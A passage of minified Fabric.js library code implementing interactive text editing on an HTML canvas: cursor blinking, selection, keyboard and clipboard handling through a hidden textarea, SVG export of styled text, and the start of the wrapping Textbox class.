his.cursorDuration,"_onTickComplete")},_animateCursor:function(t,e,i,n){var r;return r={isAborted:!1,abort:function(){this.isAborted=!0}},t.animate("_currentCursorOpacity",e,{duration:i,onComplete:function(){r.isAborted||t[n]()},onChange:function(){t.canvas&&t.selectionStart===t.selectionEnd&&t.renderCursorOrSelection()},abort:function(){return r.isAborted}}),r},_onTickComplete:function(){var t=this;this._cursorTimeout1&&clearTimeout(this._cursorTimeout1),this._cursorTimeout1=setTimeout(function(){t._currentTickCompleteState=t._animateCursor(t,0,this.cursorDuration/2,"_tick")},100)},initDelayedCursor:function(t){var e=this,i=t?0:this.cursorDelay;this.abortCursorAnimation(),this._currentCursorOpacity=1,this._cursorTimeout2=setTimeout(function(){e._tick()},i)},abortCursorAnimation:function(){var t=this._currentTickState||this._currentTickCompleteState;this._currentTickState&&this._currentTickState.abort(),this._currentTickCompleteState&&this._currentTickCompleteState.abort(),clearTimeout(this._cursorTimeout1),clearTimeout(this._cursorTimeout2),this._currentCursorOpacity=0,t&&this.canvas&&this.canvas.clearContext(this.canvas.contextTop||this.ctx)},selectAll:function(){this.selectionStart=0,this.selectionEnd=this.text.length,this._fireSelectionChanged(),this._updateTextarea()},getSelectedText:function(){return this.text.slice(this.selectionStart,this.selectionEnd)},findWordBoundaryLeft:function(t){var e=0,i=t-1;if(this._reSpace.test(this.text.charAt(i)))for(;this._reSpace.test(this.text.charAt(i));)e++,i--;for(;/\S/.test(this.text.charAt(i))&&i>-1;)e++,i--;return t-e},findWordBoundaryRight:function(t){var e=0,i=t;if(this._reSpace.test(this.text.charAt(i)))for(;this._reSpace.test(this.text.charAt(i));)e++,i++;for(;/\S/.test(this.text.charAt(i))&&i<this.text.length;)e++,i++;return t+e},findLineBoundaryLeft:function(t){for(var e=0,i=t-1;!/\n/.test(this.text.charAt(i))&&i>-1;)e++,i--;return t-e},findLineBoundaryRight:function(t){for(var e=0,i=t;!/\n/.test(this.text.charAt(i))&&i<this.text.length;)e++,i++;return t+e},getNumNewLinesInSelectedText:function(){for(var t=this.getSelectedText(),e=0,i=0,n=t.length;i<n;i++)"\n"===t[i]&&e++;return e},searchWordBoundary:function(t,e){for(var i=this._reSpace.test(this.text.charAt(t))?t-1:t,n=this.text.charAt(i),r=/[ \n\.,;!\?\-]/;!r.test(n)&&i>0&&i<this.text.length;)i+=e,n=this.text.charAt(i);return r.test(n)&&"\n"!==n&&(i+=1===e?0:1),i},selectWord:function(t){t=t||this.selectionStart;var e=this.searchWordBoundary(t,-1),i=this.searchWordBoundary(t,1);this.selectionStart=e,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()},selectLine:function(t){t=t||this.selectionStart;var e=this.findLineBoundaryLeft(t),i=this.findLineBoundaryRight(t);this.selectionStart=e,this.selectionEnd=i,this._fireSelectionChanged(),this._updateTextarea()},enterEditing:function(t){if(!this.isEditing&&this.editable)return this.canvas&&this.exitEditingOnOthers(this.canvas),this.isEditing=!0,this.initHiddenTextarea(t),this.hiddenTextarea.focus(),this._updateTextarea(),this._saveEditingProps(),this._setEditingProps(),this._textBeforeEdit=this.text,this._tick(),this.fire("editing:entered"),this.canvas?(this.canvas.fire("text:editing:entered",{target:this}),this.initMouseMoveHandler(),this.canvas.renderAll(),this):this},exitEditingOnOthers:function(t){t._iTextInstances&&t._iTextInstances.forEach(function(t){t.selected=!1,t.isEditing&&t.exitEditing()})},initMouseMoveHandler:function(){this.canvas.on("mouse:move",this.mouseMoveHandler)},mouseMoveHandler:function(t){if(this.__isMousedown&&this.isEditing){var e=this.getSelectionStartFromPointer(t.e),i=this.selectionStart,n=this.selectionEnd;e!==this.__selectionStartOnMouseDown&&(e>this.__selectionStartOnMouseDown?(this.selectionStart=this.__selectionStartOnMouseDown,this.selectionEnd=e):(this.selectionStart=e,this.selectionEnd=this.__selectionStartOnMouseDown),this.selectionStart===i&&this.selectionEnd===n||(this._fireSelectionChanged(),this._updateTextarea(),this.renderCursorOrSelection()))}},_setEditingProps:function(){this.hoverCursor="text",this.canvas&&(this.canvas.defaultCursor=this.canvas.moveCursor="text"),this.borderColor=this.editingBorderColor,this.hasControls=this.selectable=!1,this.lockMovementX=this.lockMovementY=!0},_updateTextarea:function(){if(this.hiddenTextarea&&!this.inCompositionMode&&(this.cursorOffsetCache={},this.hiddenTextarea.value=this.text,this.hiddenTextarea.selectionStart=this.selectionStart,this.hiddenTextarea.selectionEnd=this.selectionEnd,this.selectionStart===this.selectionEnd)){var t=this._calcTextareaPosition();this.hiddenTextarea.style.left=t.left,this.hiddenTextarea.style.top=t.top,this.hiddenTextarea.style.fontSize=t.fontSize}},_calcTextareaPosition:function(){if(!this.canvas)return{x:1,y:1};var t=this.text.split(""),e=this._getCursorBoundaries(t,"cursor"),i=this.get2DCursorLocation(),n=i.lineIndex,r=i.charIndex,s=this.getCurrentCharFontSize(n,r),o=0===n&&0===r?this._getLineLeftOffset(this._getLineWidth(this.ctx,n)):e.leftOffset,a=this.calcTransformMatrix(),l={x:e.left+o,y:e.top+e.topOffset+s},h=this.canvas.upperCanvasEl,c=h.width-s,u=h.height-s;return l=fabric.util.transformPoint(l,a),(l=fabric.util.transformPoint(l,this.canvas.viewportTransform)).x<0&&(l.x=0),l.x>c&&(l.x=c),l.y<0&&(l.y=0),l.y>u&&(l.y=u),l.x+=this.canvas._offset.left,l.y+=this.canvas._offset.top,{left:l.x+"px",top:l.y+"px",fontSize:s}},_saveEditingProps:function(){this._savedProps={hasControls:this.hasControls,borderColor:this.borderColor,lockMovementX:this.lockMovementX,lockMovementY:this.lockMovementY,hoverCursor:this.hoverCursor,defaultCursor:this.canvas&&this.canvas.defaultCursor,moveCursor:this.canvas&&this.canvas.moveCursor}},_restoreEditingProps:function(){this._savedProps&&(this.hoverCursor=this._savedProps.overCursor,this.hasControls=this._savedProps.hasControls,this.borderColor=this._savedProps.borderColor,this.lockMovementX=this._savedProps.lockMovementX,this.lockMovementY=this._savedProps.lockMovementY,this.canvas&&(this.canvas.defaultCursor=this._savedProps.defaultCursor,this.canvas.moveCursor=this._savedProps.moveCursor))},exitEditing:function(){var t=this._textBeforeEdit!==this.text;return this.selected=!1,this.isEditing=!1,this.selectable=!0,this.selectionEnd=this.selectionStart,this.hiddenTextarea&&this.canvas&&this.hiddenTextarea.parentNode.removeChild(this.hiddenTextarea),this.hiddenTextarea=null,this.abortCursorAnimation(),this._restoreEditingProps(),this._currentCursorOpacity=0,this.fire("editing:exited"),t&&this.fire("modified"),this.canvas&&(this.canvas.off("mouse:move",this.mouseMoveHandler),this.canvas.fire("text:editing:exited",{target:this}),t&&this.canvas.fire("object:modified",{target:this})),this},_removeExtraneousStyles:function(){for(var t in this.styles)this._textLines[t]||delete this.styles[t]},_removeCharsFromTo:function(t,e){for(;e!==t;)this._removeSingleCharAndStyle(t+1),e--;this.selectionStart=t,this.selectionEnd=t},_removeSingleCharAndStyle:function(t){var e="\n"===this.text[t-1],i=e?t:t-1;this.removeStyleObject(e,i),this.text=this.text.slice(0,t-1)+this.text.slice(t),this._textLines=this._splitTextIntoLines()},insertChars:function(t,e){var i;if(this.selectionEnd-this.selectionStart>1&&this._removeCharsFromTo(this.selectionStart,this.selectionEnd),e||!this.isEmptyStyles())for(var n=0,r=t.length;n<r;n++)e&&(i=fabric.copiedTextStyle[n]),this.insertChar(t[n],n<r-1,i);else this.insertChar(t,!1)},insertChar:function(t,e,i){var n="\n"===this.text[this.selectionStart];this.text=this.text.slice(0,this.selectionStart)+t+this.text.slice(this.selectionEnd),this._textLines=this._splitTextIntoLines(),this.insertStyleObjects(t,n,i),this.selectionStart+=t.length,this.selectionEnd=this.selectionStart,e||(this._updateTextarea(),this.setCoords(),this._fireSelectionChanged(),this.fire("changed"),this.canvas&&this.canvas.fire("text:changed",{target:this}),this.canvas&&this.canvas.renderAll())},insertNewlineStyleObject:function(e,i,n){this.shiftLineStyles(e,1),this.styles[e+1]||(this.styles[e+1]={});var r={},s={};if(this.styles[e]&&this.styles[e][i-1]&&(r=this.styles[e][i-1]),n)s[0]=t(r),this.styles[e+1]=s;else{for(var o in this.styles[e])parseInt(o,10)>=i&&(s[parseInt(o,10)-i]=this.styles[e][o],delete this.styles[e][o]);this.styles[e+1]=s}this._forceClearCache=!0},insertCharStyleObject:function(e,i,n){var r=this.styles[e],s=t(r);for(var o in 0!==i||n||(i=1),s){var a=parseInt(o,10);a>=i&&(r[a+1]=s[a],s[a-1]||delete r[a])}this.styles[e][i]=n||t(r[i-1]),this._forceClearCache=!0},insertStyleObjects:function(t,e,i){var n=this.get2DCursorLocation(),r=n.lineIndex,s=n.charIndex;this._getLineStyle(r)||this._setLineStyle(r,{}),"\n"===t?this.insertNewlineStyleObject(r,s,e):this.insertCharStyleObject(r,s,i)},shiftLineStyles:function(e,i){var n=t(this.styles);for(var r in this.styles){var s=parseInt(r,10);s>e&&(this.styles[s+i]=n[s],n[s-i]||delete this.styles[s])}},removeStyleObject:function(t,e){var i=this.get2DCursorLocation(e),n=i.lineIndex,r=i.charIndex;this._removeStyleObject(t,i,n,r)},_getTextOnPreviousLine:function(t){return this._textLines[t-1]},_removeStyleObject:function(e,i,n,r){if(e){var s=this._getTextOnPreviousLine(i.lineIndex),o=s?s.length:0;for(r in this.styles[n-1]||(this.styles[n-1]={}),this.styles[n])this.styles[n-1][parseInt(r,10)+o]=this.styles[n][r];this.shiftLineStyles(i.lineIndex,-1)}else{var a=this.styles[n];a&&delete a[r];var l=t(a);for(var h in l){var c=parseInt(h,10);c>=r&&0!==c&&(a[c-1]=l[c],delete a[c])}}},insertNewline:function(){this.insertChars("\n")},setSelectionStartEndWithShift:function(t,e,i){i<=t?(e===t?this._selectionDirection="left":"right"===this._selectionDirection&&(this._selectionDirection="left",this.selectionEnd=t),this.selectionStart=i):i>t&&i<e?"right"===this._selectionDirection?this.selectionEnd=i:this.selectionStart=i:(e===t?this._selectionDirection="right":"left"===this._selectionDirection&&(this._selectionDirection="right",this.selectionStart=e),this.selectionEnd=i)},setSelectionInBoundaries:function(){var t=this.text.length;this.selectionStart>t?this.selectionStart=t:this.selectionStart<0&&(this.selectionStart=0),this.selectionEnd>t?this.selectionEnd=t:this.selectionEnd<0&&(this.selectionEnd=0)}})}(),fabric.util.object.extend(fabric.IText.prototype,{initDoubleClickSimulation:function(){this.__lastClickTime=+new Date,this.__lastLastClickTime=+new Date,this.__lastPointer={},this.on("mousedown",this.onMouseDown.bind(this))},onMouseDown:function(t){this.__newClickTime=+new Date;var e=this.canvas.getPointer(t.e);this.isTripleClick(e)?(this.fire("tripleclick",t),this._stopEvent(t.e)):this.isDoubleClick(e)&&(this.fire("dblclick",t),this._stopEvent(t.e)),this.__lastLastClickTime=this.__lastClickTime,this.__lastClickTime=this.__newClickTime,this.__lastPointer=e,this.__lastIsEditing=this.isEditing,this.__lastSelected=this.selected},isDoubleClick:function(t){return this.__newClickTime-this.__lastClickTime<500&&this.__lastPointer.x===t.x&&this.__lastPointer.y===t.y&&this.__lastIsEditing},isTripleClick:function(t){return this.__newClickTime-this.__lastClickTime<500&&this.__lastClickTime-this.__lastLastClickTime<500&&this.__lastPointer.x===t.x&&this.__lastPointer.y===t.y},_stopEvent:function(t){t.preventDefault&&t.preventDefault(),t.stopPropagation&&t.stopPropagation()},initCursorSelectionHandlers:function(){this.initSelectedHandler(),this.initMousedownHandler(),this.initMouseupHandler(),this.initClicks()},initClicks:function(){this.on("dblclick",function(t){this.selectWord(this.getSelectionStartFromPointer(t.e))}),this.on("tripleclick",function(t){this.selectLine(this.getSelectionStartFromPointer(t.e))})},initMousedownHandler:function(){this.on("mousedown",function(t){if(this.editable){var e=this.canvas.getPointer(t.e);this.__mousedownX=e.x,this.__mousedownY=e.y,this.__isMousedown=!0,this.selected&&this.setCursorByClick(t.e),this.isEditing&&(this.__selectionStartOnMouseDown=this.selectionStart,this.selectionStart===this.selectionEnd&&this.abortCursorAnimation(),this.renderCursorOrSelection())}})},_isObjectMoved:function(t){var e=this.canvas.getPointer(t);return Math.abs(this.__mousedownX-e.x)>5||Math.abs(this.__mousedownY-e.y)>5},initMouseupHandler:function(){this.on("mouseup",function(t){this.__isMousedown=!1,this.editable&&!this._isObjectMoved(t.e)&&(this.__lastSelected&&!this.__corner&&(this.enterEditing(t.e),this.selectionStart===this.selectionEnd?this.initDelayedCursor(!0):this.renderCursorOrSelection()),this.selected=!0)})},setCursorByClick:function(t){var e=this.getSelectionStartFromPointer(t),i=this.selectionStart,n=this.selectionEnd;t.shiftKey?this.setSelectionStartEndWithShift(i,n,e):(this.selectionStart=e,this.selectionEnd=e),this._fireSelectionChanged(),this._updateTextarea()},getSelectionStartFromPointer:function(t){for(var e,i=this.getLocalPointer(t),n=0,r=0,s=0,o=0,a=0,l=this._textLines.length;a<l;a++){e=this._textLines[a],s+=this._getHeightOfLine(this.ctx,a)*this.scaleY;var h=this._getLineWidth(this.ctx,a);r=this._getLineLeftOffset(h)*this.scaleX;for(var c=0,u=e.length;c<u;c++){if(n=r,r+=this._getWidthOfChar(this.ctx,e[c],a,this.flipX?u-c:c)*this.scaleX,!(s<=i.y||r<=i.x))return this._getNewSelectionStartFromOffset(i,n,r,o+a,u);o++}if(i.y<s)return this._getNewSelectionStartFromOffset(i,n,r,o+a-1,u)}return this.text.length},_getNewSelectionStartFromOffset:function(t,e,i,n,r){var s=t.x-e,o=n+(i-t.x>s?0:1);return this.flipX&&(o=r-o),o>this.text.length&&(o=this.text.length),o}}),fabric.util.object.extend(fabric.IText.prototype,{initHiddenTextarea:function(){this.hiddenTextarea=fabric.document.createElement("textarea"),this.hiddenTextarea.setAttribute("autocapitalize","off"),this.hiddenTextarea.setAttribute("autocorrect","off"),this.hiddenTextarea.setAttribute("autocomplete","off"),this.hiddenTextarea.setAttribute("spellcheck","false"),this.hiddenTextarea.setAttribute("data-fabric-hiddentextarea",""),this.hiddenTextarea.setAttribute("wrap","off");var t=this._calcTextareaPosition();this.hiddenTextarea.style.cssText="position: absolute; top: "+t.top+"; left: "+t.left+"; z-index: -999; opacity: 0; width: 1px; height: 1px; font-size: 1px; line-height: 1px; paddingï½°top: "+t.fontSize+";",fabric.document.body.appendChild(this.hiddenTextarea),fabric.util.addListener(this.hiddenTextarea,"keydown",this.onKeyDown.bind(this)),fabric.util.addListener(this.hiddenTextarea,"keyup",this.onKeyUp.bind(this)),fabric.util.addListener(this.hiddenTextarea,"input",this.onInput.bind(this)),fabric.util.addListener(this.hiddenTextarea,"copy",this.copy.bind(this)),fabric.util.addListener(this.hiddenTextarea,"cut",this.cut.bind(this)),fabric.util.addListener(this.hiddenTextarea,"paste",this.paste.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionstart",this.onCompositionStart.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionupdate",this.onCompositionUpdate.bind(this)),fabric.util.addListener(this.hiddenTextarea,"compositionend",this.onCompositionEnd.bind(this)),!this._clickHandlerInitialized&&this.canvas&&(fabric.util.addListener(this.canvas.upperCanvasEl,"click",this.onClick.bind(this)),this._clickHandlerInitialized=!0)},_keysMap:{8:"removeChars",9:"exitEditing",27:"exitEditing",13:"insertNewline",33:"moveCursorUp",34:"moveCursorDown",35:"moveCursorRight",36:"moveCursorLeft",37:"moveCursorLeft",38:"moveCursorUp",39:"moveCursorRight",40:"moveCursorDown",46:"forwardDelete"},_ctrlKeysMapUp:{67:"copy",88:"cut"},_ctrlKeysMapDown:{65:"selectAll"},onClick:function(){this.hiddenTextarea&&this.hiddenTextarea.focus()},onKeyDown:function(t){if(this.isEditing){if(t.keyCode in this._keysMap)this[this._keysMap[t.keyCode]](t);else{if(!(t.keyCode in this._ctrlKeysMapDown&&(t.ctrlKey||t.metaKey)))return;this[this._ctrlKeysMapDown[t.keyCode]](t)}t.stopImmediatePropagation(),t.preventDefault(),this.canvas&&this.canvas.renderAll()}},onKeyUp:function(t){this.isEditing&&!this._copyDone?t.keyCode in this._ctrlKeysMapUp&&(t.ctrlKey||t.metaKey)&&(this[this._ctrlKeysMapUp[t.keyCode]](t),t.stopImmediatePropagation(),t.preventDefault(),this.canvas&&this.canvas.renderAll()):this._copyDone=!1},onInput:function(t){if(this.isEditing&&!this.inCompositionMode){var e,i,n,r=this.selectionStart||0,s=this.selectionEnd||0,o=this.text.length,a=this.hiddenTextarea.value.length;a>o?(n="left"===this._selectionDirection?s:r,e=a-o,i=this.hiddenTextarea.value.slice(n,n+e)):(e=a-o+s-r,i=this.hiddenTextarea.value.slice(r,r+e)),this.insertChars(i),t.stopPropagation()}},onCompositionStart:function(){this.inCompositionMode=!0,this.prevCompositionLength=0,this.compositionStart=this.selectionStart},onCompositionEnd:function(){this.inCompositionMode=!1},onCompositionUpdate:function(t){var e=t.data;this.selectionStart=this.compositionStart,this.selectionEnd=this.selectionEnd===this.selectionStart?this.compositionStart+this.prevCompositionLength:this.selectionEnd,this.insertChars(e,!1),this.prevCompositionLength=e.length},forwardDelete:function(t){if(this.selectionStart===this.selectionEnd){if(this.selectionStart===this.text.length)return;this.moveCursorRight(t)}this.removeChars(t)},copy:function(t){if(this.selectionStart!==this.selectionEnd){var e=this.getSelectedText(),i=this._getClipboardData(t);i&&i.setData("text",e),fabric.copiedText=e,fabric.copiedTextStyle=this.getSelectionStyles(this.selectionStart,this.selectionEnd),t.stopImmediatePropagation(),t.preventDefault(),this._copyDone=!0}},paste:function(t){var e=null,i=this._getClipboardData(t),n=!0;i?(e=i.getData("text").replace(/\r/g,""),fabric.copiedTextStyle&&fabric.copiedText===e||(n=!1)):e=fabric.copiedText,e&&this.insertChars(e,n),t.stopImmediatePropagation(),t.preventDefault()},cut:function(t){this.selectionStart!==this.selectionEnd&&(this.copy(t),this.removeChars(t))},_getClipboardData:function(t){return t&&t.clipboardData||fabric.window.clipboardData},_getWidthBeforeCursor:function(t,e){for(var i,n=this._textLines[t].slice(0,e),r=this._getLineWidth(this.ctx,t),s=this._getLineLeftOffset(r),o=0,a=n.length;o<a;o++)i=n[o],s+=this._getWidthOfChar(this.ctx,i,t,o);return s},getDownCursorOffset:function(t,e){var i=this._getSelectionForOffset(t,e),n=this.get2DCursorLocation(i),r=n.lineIndex;if(r===this._textLines.length-1||t.metaKey||34===t.keyCode)return this.text.length-i;var s=n.charIndex,o=this._getWidthBeforeCursor(r,s),a=this._getIndexOnLine(r+1,o);return this._textLines[r].slice(s).length+a+2},_getSelectionForOffset:function(t,e){return t.shiftKey&&this.selectionStart!==this.selectionEnd&&e?this.selectionEnd:this.selectionStart},getUpCursorOffset:function(t,e){var i=this._getSelectionForOffset(t,e),n=this.get2DCursorLocation(i),r=n.lineIndex;if(0===r||t.metaKey||33===t.keyCode)return-i;var s=n.charIndex,o=this._getWidthBeforeCursor(r,s),a=this._getIndexOnLine(r-1,o),l=this._textLines[r].slice(0,s);return-this._textLines[r-1].length+a-l.length},_getIndexOnLine:function(t,e){for(var i,n=this._getLineWidth(this.ctx,t),r=this._textLines[t],s=this._getLineLeftOffset(n),o=0,a=0,l=r.length;a<l;a++){var h=r[a],c=this._getWidthOfChar(this.ctx,h,t,a);if((s+=c)>e){i=!0;var u=s-c,f=s,d=Math.abs(u-e);o=Math.abs(f-e)<d?a:a-1;break}}return i||(o=r.length-1),o},moveCursorDown:function(t){this.selectionStart>=this.text.length&&this.selectionEnd>=this.text.length||this._moveCursorUpOrDown("Down",t)},moveCursorUp:function(t){0===this.selectionStart&&0===this.selectionEnd||this._moveCursorUpOrDown("Up",t)},_moveCursorUpOrDown:function(t,e){var i=this["get"+t+"CursorOffset"](e,"right"===this._selectionDirection);e.shiftKey?this.moveCursorWithShift(i):this.moveCursorWithoutShift(i),0!==i&&(this.setSelectionInBoundaries(),this.abortCursorAnimation(),this._currentCursorOpacity=1,this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorWithShift:function(t){var e="left"===this._selectionDirection?this.selectionStart+t:this.selectionEnd+t;return this.setSelectionStartEndWithShift(this.selectionStart,this.selectionEnd,e),0!==t},moveCursorWithoutShift:function(t){return t<0?(this.selectionStart+=t,this.selectionEnd=this.selectionStart):(this.selectionEnd+=t,this.selectionStart=this.selectionEnd),0!==t},moveCursorLeft:function(t){0===this.selectionStart&&0===this.selectionEnd||this._moveCursorLeftOrRight("Left",t)},_move:function(t,e,i){var n;if(t.altKey)n=this["findWordBoundary"+i](this[e]);else{if(!t.metaKey&&35!==t.keyCode&&36!==t.keyCode)return this[e]+="Left"===i?-1:1,!0;n=this["findLineBoundary"+i](this[e])}if(void 0!==typeof n&&this[e]!==n)return this[e]=n,!0},_moveLeft:function(t,e){return this._move(t,e,"Left")},_moveRight:function(t,e){return this._move(t,e,"Right")},moveCursorLeftWithoutShift:function(t){var e=!0;return this._selectionDirection="left",this.selectionEnd===this.selectionStart&&0!==this.selectionStart&&(e=this._moveLeft(t,"selectionStart")),this.selectionEnd=this.selectionStart,e},moveCursorLeftWithShift:function(t){return"right"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveLeft(t,"selectionEnd"):0!==this.selectionStart?(this._selectionDirection="left",this._moveLeft(t,"selectionStart")):void 0},moveCursorRight:function(t){this.selectionStart>=this.text.length&&this.selectionEnd>=this.text.length||this._moveCursorLeftOrRight("Right",t)},_moveCursorLeftOrRight:function(t,e){var i="moveCursor"+t+"With";this._currentCursorOpacity=1,e.shiftKey?i+="Shift":i+="outShift",this[i](e)&&(this.abortCursorAnimation(),this.initDelayedCursor(),this._fireSelectionChanged(),this._updateTextarea())},moveCursorRightWithShift:function(t){return"left"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveRight(t,"selectionStart"):this.selectionEnd!==this.text.length?(this._selectionDirection="right",this._moveRight(t,"selectionEnd")):void 0},moveCursorRightWithoutShift:function(t){var e=!0;return this._selectionDirection="right",this.selectionStart===this.selectionEnd?(e=this._moveRight(t,"selectionStart"),this.selectionEnd=this.selectionStart):this.selectionStart=this.selectionEnd,e},removeChars:function(t){this.selectionStart===this.selectionEnd?this._removeCharsNearCursor(t):this._removeCharsFromTo(this.selectionStart,this.selectionEnd),this.setSelectionEnd(this.selectionStart),this._removeExtraneousStyles(),this.canvas&&this.canvas.renderAll(),this.setCoords(),this.fire("changed"),this.canvas&&this.canvas.fire("text:changed",{target:this})},_removeCharsNearCursor:function(t){if(0!==this.selectionStart)if(t.metaKey){var e=this.findLineBoundaryLeft(this.selectionStart);this._removeCharsFromTo(e,this.selectionStart),this.setSelectionStart(e)}else if(t.altKey){var i=this.findWordBoundaryLeft(this.selectionStart);this._removeCharsFromTo(i,this.selectionStart),this.setSelectionStart(i)}else this._removeSingleCharAndStyle(this.selectionStart),this.setSelectionStart(this.selectionStart-1)}}),function(){var t=fabric.util.toFixed,e=fabric.Object.NUM_FRACTION_DIGITS;fabric.util.object.extend(fabric.IText.prototype,{_setSVGTextLineText:function(t,e,i,n,r,s){!this._getLineStyle(t)||fabric.NO_INNER_STYLING?fabric.Text.prototype._setSVGTextLineText.call(this,t,e,i,n,r):this._setSVGTextLineChars(t,e,i,n,s)},_setSVGTextLineChars:function(t,e,i,n,r){var s=this._textLines[t],o=0,a=this._getLineLeftOffset(this._getLineWidth(this.ctx,t))-this.width/2,l=this._getSVGLineTopOffset(t),h=this._getHeightOfLine(this.ctx,t);if(this.singleLineRendr){for(var c=void 0,u=[],f=void 0,d=0,p=s.length;d<p;d++){var g=this.styles&&this.styles[t]&&this.styles[t][d]||{},v=JSON.stringify(c),m=JSON.stringify(g);v||(v=""),m||(m="");var _=v.split("").sort().join("")==m.split("").sort().join(""),y=this._getWidthOfChar(this.ctx,s[d],t,d);if(void 0==c||!_){var b=0;void 0!=f&&(b=f.charWidth),f={style:g,text:s[d],charWidth:y,charOffset:b},u.push(f)}_&&f&&(f.text+=s[d],f.charWidth+=y),c=g}o=0;for(var w=0;w<u.length;w++){var x=u[w];o+=x.charOffset,e.push(this._createTextCharSpan(x.text,x.style,a,l.lineTop+l.offset,o)),x.style.textBackgroundColor&&r.push(this._createTextCharBg(x.style,a,l.lineTop,h,x.charOffset,o))}}else for(d=0,p=s.length;d<p;d++){g=this._getStyleDeclaration(t,d)||{};e.push(this._createTextCharSpan(s[d],g,a,l.lineTop+l.offset,o));y=this._getWidthOfChar(this.ctx,s[d],t,d);g.textBackgroundColor&&r.push(this._createTextCharBg(g,a,l.lineTop,h,y,o)),o+=y}},_getSVGLineTopOffset:function(t){for(var e,i=0,n=0;n<t;n++)i+=this._getHeightOfLine(this.ctx,n);return e=this._getHeightOfLine(this.ctx,n),{lineTop:i,offset:(this._fontSizeMult-this._fontSizeFraction)*e/(this.lineHeight*this._fontSizeMult)}},_createTextCharBg:function(i,n,r,s,o,a){return['\t\t<rect fill="',i.textBackgroundColor,'" x="',t(n+a,e),'" y="',t(r-this.height/2,e),'" width="',t(o,e),'" height="',t(s/this.lineHeight,e),'"></rect>\n'].join("")},_createTextCharSpan:function(i,n,r,s,o){var a=this.getSvgStyles.call(fabric.util.object.extend({visible:!0,fill:this.fill,stroke:this.stroke,type:"text",getSvgFilter:fabric.Object.prototype.getSvgFilter},n));return['\t\t\t<tspan x="',t(r+o,e),'" y="',t(s-this.height/2,e),'" ',n.fontFamily?'font-family="'+n.fontFamily.replace(/"/g,"'")+'" ':"",n.fontSize?'font-size="'+n.fontSize+'" ':"",n.charSpacing?'letter-spacing="'+Number(n.fontSize)*Number(n.charSpacing)/1e3+'" ':"",n.fontStyle?'font-style="'+n.fontStyle+'" ':"",n.fontWeight?'font-weight="'+n.fontWeight+'" ':"",n.textDecoration?'text-decoration="'+n.textDecoration+'" ':"",'style="',a,'">',fabric.util.string.escapeXml(i),"</tspan>\n"].join("")}})}(),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.clone;e.Textbox=e.util.createClass(e.IText,e.Observable,{type:"textbox",minWidth:20,dynamicMinWidth:2,__cachedLines:null,lockScalingY:!0,lockScalingFlip:!0,initialize:function(t,i){this.ctx=e.util.createCanvasElement().getContext("2d"),this.callSuper("initialize",t,i),this.setControlsVisibility(e.Textbox.getTextboxControlVisibility()),this._dimensionAffectingProps.width=!0},_initDimensions:function(t){this.__skipDimension||(t||(t=e.util.createCanvasElement().getContext("2d"),this._setTextStyles(t)),this.dynamicMinWidth=0,this._textLines=this._splitTextIntoLines(),this.dynamicMinWidth>this.width&&this._set("width",this.dynamicMinWidth),this._clearCache(),this.height=this._getTextHeight(t))},_generateStyleMap:function(){for(var t=0,e=0,i=0,n={},r=0;r<this._textLines.length;r++)"\n"===this.text[i]&&r>0?(e=0,i++,t++):" "===this.text[i]&&r>0&&(e++,i++),n[r]={line:t,offset:e},i+=this._textLines[r].length,e+=this._textLines[r].length;return n},_getStyleDeclaration:function(t,e,i){if(this._styleMap){var n=this._styleMap[t];if(!n)return i?{}:null;t=n.line,e=n.offset+e}return this.callSuper("_getStyleDeclaration",t,e,i)},_setStyleDeclaration:function(t,e,i){var n=this._styleMap[t];t=n.line,e=n.offset+e,this.styles[t][e]=i},_deleteStyleDeclaration:function(t,e){var i=this._styleMap[t];t=i.line,e=i.offset+e,delete this.styles[t][e]},_getLineStyle:function(t){var e=this._styleMap[t];return this.styles[e.line]},_setLineStyle:function(t,e){var i=this._styleMap[t];this.styles[i.line]=e},_deleteLineStyle:function(t){var e=this._styleMap[t];delete this.styles[e.line]},_wrapText:function(t,e){var i,n=e.split(this._reNewline),r=[];for(i=0;i<n.length;i++)r=r.concat(this._wrapLine(t,n[i],i));return r},_measureText:function(t,e,i,n){var r=0;n=n||0;for(var s=0,o=e.length;s<o;s++)r+=this._getWidthOfChar(t,e[s],i,s+n);return r},_wrapLine:function(t,e,i){for(var n=0,r=[],s="",o=e.split(" "),a="",l=0,h=0,c=0,u=0,f=!0,d=this._getWidthOfCharSpacing(),p=0;p<o.length;p++)a=o[p],h=this._measureText(t,a,i,l),l+=a.length,(n+=c+h-d)>=this.width&&!f?(r.push(s),s="",n=h,f=!0):n+=d,f||(s+=" "),s+=a,c=this._measureText(t," ",i,l),l++,f=!1,h>u&&(u=h);return p&&r.push(s),u>this.dynamicMinWidth&&(this.dynamicMinWidth=u-d),r},_splitTextIntoLines:function(t){t=t||this.ctx;var e=this.textAlign;this._styleMap=null,t.save(),this._setTextStyles(t),this.textAlign="left";var i=this._wrapText(t,this.text);return this.textAlign=e,t.restore(),this._textLines=i,this._styleMap=this._generateStyleMap(),i},setOnGroup:function(t,e){},get2DCursorLocation:function(t){void 0===t&&(t=this.selectionStart);for(var e=this._textLines.length,i=0,n=0;n<e;n++){var r=this._textLines[n].length;if(t<=i+r)return{lineIndex:n,charIndex:t-i};i+=r,"\n"!==this.text[i]&&" "!==this.text[i]||i++}return{lineIndex:e-1,charIndex:this._textLines[e-1].length}},_getCursorBoundariesOffsets:function(t,e){for(var i=0,n=0,r=this.get2DCursorLocation(),s=this._textLines[r.lineIndex].split(""),o=this._getLineLeftOffset(this._getLineWidth(this.ctx,r.lineIndex)),a=0;a<r.charIndex;a++)n+=this._getWidthOfChar(this.ctx,s[a],r.lineIndex,a);for(a=0;a<r.lineIndex;a++)i+=this._getHeightOfLine(this.ctx,a);return"cursor"===e&&(i+=(1-this._fontSizeFraction)*this._getHeightOfLine(this.ctx,r.lineIndex)/this.lineHeight-this.getCurrentCharFontSize(r.lineIndex,r.charIndex)*(1-this._fontSizeFraction)),{top:i,left:n,lineLeft:o}},getMinWidth:function(){return Math.max(this.minWidth,this.dynamicMinWidth)},toObject:function(t){return e.util.object.extend(this.callSuper("toObject",t),{minWidth:this.minWidth})}}),e.Textbox.fromObject=function(t,n){var r=new e.Textbox(t.text,i(t));return 